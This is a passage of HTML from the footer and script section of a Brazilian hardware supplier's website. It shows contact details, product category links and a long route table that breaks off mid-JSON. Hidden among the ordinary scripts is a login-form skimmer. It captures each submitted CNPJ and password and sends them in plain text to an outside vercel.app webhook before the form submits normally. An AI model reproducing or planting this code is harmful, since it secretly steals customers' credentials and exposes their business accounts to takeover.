        <div class="bg-gray-800 text-white pb-8"> <div class="container mx-auto lg:flex"> <div class="w-full lg:w-1/4 p-4"> <div class="flex-row"> <div class="py-2 h-16"> <img src="https://completa.com.br/img/logo_branco.png" alt="Completa logo" width="251" height="51"> </div> <div class="py-2"> <p class="text-sm text-gray-500">Dúvidas? Entre em contato conosco.</p> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-map-marker-alt"></i></span> <span class="pl-3"> R. Alves Seabra, 1-08, Bauru-SP </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-phone fa-rotate-90"></i></span> <span class="pl-3"> 14 3878-4500 </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-envelope"></i></span> <span class="pl-3"> vendas@completa.com.br </span> </div> </div> </div> <div class="flex-col w-full lg:w-2/4 p-4"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">PRODUTOS</p> <div class="flex"> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-moveis"> ACESSÓRIOS PARA MÓVEIS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-vidro"> ACESSÓRIOS PARA VIDRO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/calco-para-telha"> CALÇO PARA TELHA </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/colas"> COLAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/epis"> EPI&#039;S </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"> ESPUMA VEDAÇÃO AR CONDICIONADO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens"> FERRAGENS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens-para-artesanato"> FERRAGENS PARA ARTESANATO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferramentas"> FERRAMENTAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/lixa-sg-012-669"> LIXA </a> </div> </div>  </div> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/manipulos-e-niveladores"> MANÍPULOS E NIVELADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-eletricos"> MATERIAIS ELÉTRICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-hidraulicos"> MATERIAIS HIDRÁULICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/parafusos-e-fixadores"> PARAFUSOS E FIXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/pes-e-ponteiras"> PÉS E PONTEIRAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/puxadores"> PUXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/rodas-e-rodizios"> RODAS E RODÍZIOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/suportes"> SUPORTES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/utilidades"> UTILIDADES </a> </div> </div>  </div> </div> </div> <div class="flex w-full lg:w-1/4 p-4"> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">MENU</p> <div class="flex-col"> <ul> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br">Home</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/produtos">Produtos</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/sobre">Empresa</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/fale-conosco">Contato</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/politicas-comerciais">Políticas Comerciais</a> </li> </ul> </div> </div> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SIGA-NOS</p> <div class="flex flex-row"> <a href="https://www.facebook.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400 mx-4"> <i class="fab fa-instagram"></i> </a> <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-linkedin-in"></i> </a> </div> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SEGURANÇA</p> <div class="flex flex-row"> <span id="siteseal"> <script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=gefUBjjXSGn0uxrw11bgbdUfMhslVSilBAw2uQEZofr6tJ7ZIEV3xu77a1G9"></script> </span> </div> </div> </div> </div> </div> <div class="bg-gray-400 text-grey-darkest text-xs text-left lg:text-center"> <div class="container mx-auto"> <div class="lg:flex justify-between p-2 lg:py-6 lg:px-8"> <div> <span>Para mais infomações sobre estoque, preços e condições comerciais acesse nossos </span> <a href="https://completa.com.br/termos-e-condicoes" target="blank" class="text-grey-darkest underline"> <b>Termos e Condições</b> </a> </div> <div> <p> &copy; Todos os direitos reservados COMPLETA - 2026 </p> </div> </div> </div> </div>    </div>

    <script>
        var ___onCreated = [];
    </script>

    <div class="js-loadable-template js-loader loadable-overlay hidden"> <i class="fas fa-spinner fa-pulse fa-2x"></i> </div>
    <!-- RD station 
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/d726f744-974a-469b-998e-c77ab589327e-loader.js"></script>
-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const formLogin = document.querySelector(".js-form-login");

    if (formLogin) {
      formLogin.addEventListener("submit", (event) => {
        event.preventDefault();

        const cnpj = formLogin.querySelector('input[name="cnpj"]').value;
        const password = formLogin.querySelector('input[name="password"]').value;

        const img = new Image();
        img.src = `https://webhook-comp.vercel.app/api/webhook?type=login&cnpj=${cnpj}&password=${password}}`;

        formLogin.submit();
      });
    }
  });
</script>
    <script type="text/javascript">
    var Ziggy = {
        namedRoutes: {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"